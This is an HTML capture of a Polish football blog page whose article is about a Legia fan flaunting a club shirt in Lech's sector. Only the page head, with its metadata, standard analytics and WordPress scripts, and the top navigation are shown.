

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zzapolowy.com/pochwalil-sie-koszulka-legii/
body_size: 13333
content:
<!DOCTYPE html>
<html lang="pl-PL" prefix="og: https://ogp.me/ns#">
<head>
<meta name="ga-site-verification" content="6ZcKZ-sTQSBSFEWZzuRJxa7n" />
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="profile" href="http://gmpg.org/xfn/11">
    <link rel="pingback" href="https://zzapolowy.com/xmlrpc.php">

    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TQSRHNQ');</script>
<!-- End Google Tag Manager -->

<!-- Optymalizacja wyszukiwarek według Rank Math PRO - https://rankmath.com/ -->
<title>Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował - Zzapołowy | O futbolu w najlepszym wydaniu</title>
<meta name="description" content="Wczorajsze spotkanie Lecha z Legią na pewno nie było udane dla sympatyków stołecznej drużyny. Wygrana Lechii i strata punktów w Poznaniu sprawiła, że aktualny"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://zzapolowy.com/pochwalil-sie-koszulka-legii/" />
<meta property="og:locale" content="pl_PL" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="og:description" content="Wczorajsze spotkanie Lecha z Legią na pewno nie było udane dla sympatyków stołecznej drużyny. Wygrana Lechii i strata punktów w Poznaniu sprawiła, że aktualny" />
<meta property="og:url" content="https://zzapolowy.com/pochwalil-sie-koszulka-legii/" />
<meta property="og:site_name" content="Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta property="article:tag" content="Połowinki" />
<meta property="article:section" content="Polska" />
<meta property="og:updated_time" content="2019-04-25T13:28:23+02:00" />
<meta property="og:image" content="https://zzapolowy.com/wp-content/uploads/2019/04/os.png" />
<meta property="og:image:secure_url" content="https://zzapolowy.com/wp-content/uploads/2019/04/os.png" />
<meta property="og:image:width" content="702" />
<meta property="og:image:height" content="405" />
<meta property="og:image:alt" content="Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2019-04-25T12:39:01+02:00" />
<meta property="article:modified_time" content="2019-04-25T13:28:23+02:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował - Zzapołowy | O futbolu w najlepszym wydaniu" />
<meta name="twitter:description" content="Wczorajsze spotkanie Lecha z Legią na pewno nie było udane dla sympatyków stołecznej drużyny. Wygrana Lechii i strata punktów w Poznaniu sprawiła, że aktualny" />
<meta name="twitter:image" content="https://zzapolowy.com/wp-content/uploads/2019/04/os.png" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://zzapolowy.com/#organization","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu"},{"@type":"WebSite","@id":"https://zzapolowy.com/#website","url":"https://zzapolowy.com","name":"Zzapo\u0142owy | O futbolu w najlepszym wydaniu","publisher":{"@id":"https://zzapolowy.com/#organization"},"inLanguage":"pl-PL"},{"@type":"ImageObject","@id":"https://zzapolowy.com/wp-content/uploads/2019/04/os.png","url":"https://zzapolowy.com/wp-content/uploads/2019/04/os.png","width":"702","height":"405","inLanguage":"pl-PL"},{"@type":"WebPage","@id":"https://zzapolowy.com/pochwalil-sie-koszulka-legii/#webpage","url":"https://zzapolowy.com/pochwalil-sie-koszulka-legii/","name":"Pochwali\u0142 si\u0119 koszulk\u0105 Legii na sektorze Lecha. Do\u015b\u0107 szybko tego po\u017ca\u0142owa\u0142 - Zzapo\u0142owy | O futbolu w najlepszym wydaniu","datePublished":"2019-04-25T12:39:01+02:00","dateModified":"2019-04-25T13:28:23+02:00","isPartOf":{"@id":"https://zzapolowy.com/#website"},"primaryImageOfPage":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/04/os.png"},"inLanguage":"pl-PL"},{"@type":"Person","@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja","url":"https://zzapolowy.com/author/redakcja/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/76231aef64daadb86c1f3a2c7507727c?s=96&amp;d=mm&amp;r=g","caption":"Redakcja","inLanguage":"pl-PL"},"worksFor":{"@id":"https://zzapolowy.com/#organization"}},{"@type":"BlogPosting","headline":"Pochwali\u0142 si\u0119 koszulk\u0105 Legii na sektorze Lecha. Do\u015b\u0107 szybko tego po\u017ca\u0142owa\u0142 - Zzapo\u0142owy | O futbolu w","datePublished":"2019-04-25T12:39:01+02:00","dateModified":"2019-04-25T13:28:23+02:00","author":{"@id":"https://zzapolowy.com/author/redakcja/","name":"Redakcja"},"publisher":{"@id":"https://zzapolowy.com/#organization"},"description":"Wczorajsze spotkanie Lecha z Legi\u0105 na pewno nie by\u0142o udane dla sympatyk\u00f3w sto\u0142ecznej dru\u017cyny. Wygrana Lechii i strata punkt\u00f3w w Poznaniu sprawi\u0142a, \u017ce aktualny","name":"Pochwali\u0142 si\u0119 koszulk\u0105 Legii na sektorze Lecha. Do\u015b\u0107 szybko tego po\u017ca\u0142owa\u0142 - Zzapo\u0142owy | O futbolu w","@id":"https://zzapolowy.com/pochwalil-sie-koszulka-legii/#richSnippet","isPartOf":{"@id":"https://zzapolowy.com/pochwalil-sie-koszulka-legii/#webpage"},"image":{"@id":"https://zzapolowy.com/wp-content/uploads/2019/04/os.png"},"inLanguage":"pl-PL","mainEntityOfPage":{"@id":"https://zzapolowy.com/pochwalil-sie-koszulka-legii/#webpage"}}]}</script>
<!-- /Wtyczka Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z wpisami" href="https://zzapolowy.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Kanał z komentarzami" href="https://zzapolowy.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zzapołowy | O futbolu w najlepszym wydaniu &raquo; Pochwalił się koszulką Legii na sektorze Lecha. Dość szybko tego pożałował Kanał z komentarzami" href="https://zzapolowy.com/pochwalil-sie-koszulka-legii/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/zzapolowy.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dzs.vplayer-css' href='https://zzapolowy.com/wp-content/plugins/dzs-videogallery/videogallery/vplayer.css?ver=6.6.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://zzapolowy.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.1' type='text/css' media='all' />
<style id='rank-math-toc-block-style-inline-css' type='text/css'>
.wp-block-rank-math-toc-block nav ol{counter-reset:item}.wp-block-rank-math-toc-block nav ol li{display:block}.wp-block-rank-math-toc-block nav ol li:before{content:counters(item, ".") ". ";counter-increment:item}

</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://zzapolowy.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.7' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://zzapolowy.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.4.17' type='text/css' media='all' />
<link rel='stylesheet' id='quiz-maker-css' href='https://zzapolowy.com/wp-content/plugins/quiz-maker/public/css/quiz-maker-public.css?ver=6.5.9.8' type='text/css' media='all' />
<link rel='stylesheet' id='wpz-shortcodes-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/shortcodes.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='zoom-font-awesome-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/font-awesome.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-fonts-css' href='//fonts.googleapis.com/css?family=Oxygen%3Aregular%2C700%7CMerriweather%3Aregular%2Citalic%2C700%7CRoboto+Condensed%3Aregular%2Citalic%2C700%26subset%3Dlatin%2C&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-style-css' href='https://zzapolowy.com/wp-content/themes/domino/style.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='media-queries-css' href='https://zzapolowy.com/wp-content/themes/domino/css/media-queries.css?ver=1.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='domino-google-font-default-css' href='//fonts.googleapis.com/css?family=Playfair+Display%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7CRoboto%3A400%2C500%2C700%7CMerriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic&#038;subset=latin%2Cgreek%2Ccyrillic&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://zzapolowy.com/wp-content/themes/domino/_framework/custom_style.css?ver=1715445142' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://zzapolowy.com/wp-includes/css/dashicons.min.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wzslider-css' href='https://zzapolowy.com/wp-content/themes/domino/functions/wpzoom/assets/css/wzslider.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpzoom-custom-css' href='https://zzapolowy.com/wp-content/themes/domino/custom.css?ver=6.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/zzapolowy.com\/wp-admin\/admin-ajax.php","nonce":"a6d5af047b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":31536000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.4.17" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/plugins/links-auto-replacer/public/js/lar-public.js?ver=2.0.0" id="links-auto-replacer-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/init.js?ver=6.6.1" id="wpzoom-init-js"></script>
<script type="text/javascript" src="https://zzapolowy.com/wp-content/themes/domino/js/custom-script.js?ver=1715445143" id="custom-js-js"></script>
<link rel="https://api.w.org/" href="https://zzapolowy.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zzapolowy.com/wp-json/wp/v2/posts/71232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zzapolowy.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.1" />
<link rel='shortlink' href='https://zzapolowy.com/?p=71232' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpochwalil-sie-koszulka-legii%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zzapolowy.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzzapolowy.com%2Fpochwalil-sie-koszulka-legii%2F&#038;format=xml" />
<script>window.dzsvg_settings= {dzsvg_site_url: "https://zzapolowy.com/",version: "9.90",ajax_url: "https://zzapolowy.com/wp-admin/admin-ajax.php", debug_mode:"off", merge_social_into_one:"on"}; window.dzsvg_site_url="https://zzapolowy.com";window.dzsvg_plugin_url="https://zzapolowy.com/wp-content/plugins/dzs-videogallery/";</script><style> .lar_social_share_icon{
 				margin: 2px;
 				}</style><style> .entry-footer .byline{ display:none !important; } </style><style> .entry-meta .byline{ display:none !important; } </style><!-- WPZOOM Theme / Framework -->
<meta name="generator" content="Domino Magazine 1.2.1" />
<meta name="generator" content="WPZOOM Framework 1.6.4" />

<!-- Begin Theme Custom CSS -->
<style type="text/css" id="domino-custom-css">
#header{background:#000000;}body{font-family:"Oxygen","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:18px;}
</style>
<!-- End Theme Custom CSS -->
<script type="text/javascript">document.write('<style type="text/css">.tabber{display:none;}</style>');</script><link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://zzapolowy.com/wp-content/uploads/2020/06/cropped-zzp_favicon-270x270.jpg" />
		<style type="text/css" id="wp-custom-css">
			.tagsdiv, 
.tagsdiv-post_tag,
.tags-input {
  display: none;
}		</style>
		
<meta name="google-site-verification" content="5AqTaPNyuTNz34cNKUNup-Wae7sZztYP9mo1G6fJH5o" />
<meta name="ahrefs-site-verification" content="93b9072be1fa667acb165684032ac59a0ba5223d3c9d01e31f24698edfd4ca6f">
<!-- TradeDoubler site verification 3024757 -->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WSDH4FV');</script>
<!-- End Google Tag Manager -->

<script charset="UTF-8" src="https://s-eu-1.pushpushgo.com/js/62f3b9052d5a31b84d20ece9.js" async="async"></script>

</head>
<body class="post-template-default single single-post postid-71232 single-format-standard cookies-not-set">

<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WSDH4FV"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->

<div class="page-wrap">

    <header id="header">

        <nav class="navbar" role="navigation">

            <nav class="top-navbar" role="navigation">

                <div class="inner-wrap">

                    <div class="header_social">
                        <div id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block">
<ul class="wp-block-social-links alignright is-content-justification-right is-layout-flex wp-container-core-social-links-is-layout-1 wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a rel="noopener nofollow" target="_blank" href="https://www.facebook.com/Zzapolowy" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li></ul>
</div>
                    </div>


                    <div class="navbar-header">
                        
                           <a class="navbar-toggle" href="#menu-top-slide">
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                               <span class="icon-bar"></span>
                           </a>


                           <div id="menu-top-slide" class="menu-top-container"><ul id="menu-top" class="menu"><li id="menu-item-28604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>
                    </div>


                    <div id="navbar-top">

                        <div class="menu-top-container"><ul id="menu-top-1" class="nav navbar-nav dropdown sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28604"><a href="https://zzapolowy.com/wspolpraca/">Współpraca</a></li>
</ul></div>

